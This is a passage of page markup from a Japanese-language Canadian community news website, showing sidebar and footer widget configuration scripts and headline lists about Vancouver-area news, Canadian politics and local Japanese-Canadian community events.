block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-45664","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-45664","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1404";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>

            <div class="td-excerpt">
                ブリティッシュ・コロンビア州政府は薬物非犯罪化パイロットプログラムを事実上終了すると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-45664","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

